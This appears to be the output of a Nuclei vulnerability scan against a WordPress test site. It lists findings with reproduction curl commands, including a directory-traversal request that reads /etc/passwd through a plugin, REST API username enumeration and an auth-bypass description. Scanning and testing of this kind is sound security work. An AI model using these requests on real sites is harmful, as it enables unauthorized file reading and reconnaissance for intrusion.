 Target: https://www.armourinfosec.test Run Scanning Close All Tabs
Configuration [1] https://www.armourinfosec.test
Status: Scan completed Close tab Kill nuclei process
Scanning of https://www.armourinfosec.test started
/home/mada/nuclei -u https://www.armourinfosec.test -t /home/mada/nuclei-templates -json -nc -tags wordpress -etags network -duc -ni -rl 10 -c 5 -proxy http://127.0.0.1:8080
-----------------------------------------------------------
[Information] [Nuclei] WordPress license file disclosure
Description:
https://www.armourinfosec.test/license.txt
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.1 Safari/537.36' 'https://www.armourinfosec.test/license.txt'
-----------
[Information] [Nuclei] Wordpress XML-RPC List System Methods
Description:
https://www.armourinfosec.test/xmlrpc.php
curl -X 'POST' -d '?xml version="1.0" encoding="utf-8"?>system.listMethods' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36' 'https://www.armourinfosec.test/xmlrpc.php'
-----------
[Information] [Nuclei] WordPress Smart Google Code Inserter Authentication Bypass
Description:
https://www.armourinfosec.test
Authentication Bypass vulnerability in the Oturia Smart Google Code Inserter plugin before 3.5 for WordPress allows unauthenticated attackers to insert arbitrary JavaScript or HTML code (via the sgcgoogleanalytic parameter) that runs on all pages served by WordPress. The saveGoogleCode() function in smartgooglecode.php
does not check if the current request is made by an authorized user, thus allowing any unauthenticated user to successfully update the inserted code.
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36' 'https://www.armourinfosec.test'
-----------
[High] [Nuclei] WordPress Plugin Localize My Post 1.0 - LFI
Description:
https://www.armourinfosec.test/wp-content/plugins/localize-my-post/ajax/include.php?file=../../../../../../../../../../etc/passwd
The Localize My Post plugin 1.0 for WordPress allows Directory Traversal via the ajax/include.php file parameter.
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2866.71 Safari/537.36' 'https://www.armourinfosec.test/wp-content/plugins/localize-my-post/ajax/include.php?file=../../../../../../../../../../etc/passwd'
-----------
[Medium] [Nuclei] WordPress Core 4.7.1 - Username Enumeration: "name":"bob"
Description:
https://www.armourinfosec.test/?rest_route=/wp/v2/users/
Extracted data: "name":"bob"
wp-includes/rest-api/endpoints/class-wp-rest-users-controller.php in the REST API implementation in WordPress 4.7 before 4.7.1 does not properly restrict listings of post authors, which allows remote attackers to obtain sensitive information via a wp-json/wp/v2/users request.
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36' 'https://www.armourinfosec.test/?rest_route=/wp/v2/users/'
-----------
[Information] [Nuclei] WordPress Detection: 5.3.2
Description:
https://www.armourinfosec.test
Extracted data: 5.3.2
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686 on x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2820.59 Safari/537.36' 'https://www.armourinfosec.test'
-----------
[Information] [Nuclei] WordPress login
Description:
https://www.armourinfosec.test/wp-login.php
curl -X 'GET' -d '' -H 'Accept: */*' -H 'Accept-Language: en' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.1 Safari/537.36' 'https://www.armourinfosec.test/wp-login.php'
-----------
[Information] [Nuclei] WordPress xmlrpc
Description:
https://www.armourinfosec.test/xmlrpc.php